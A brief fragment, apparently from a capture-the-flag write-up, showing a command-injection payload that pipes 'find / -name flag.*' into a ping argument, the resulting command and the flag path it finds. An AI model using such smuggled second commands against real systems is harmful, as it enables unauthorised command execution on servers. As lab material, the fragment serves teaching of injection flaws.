 PING
127.0.0.1|find / -name flag.*
PING
ping -c 3 127.0.0.1|find / -name flag.*
/home/flag.txt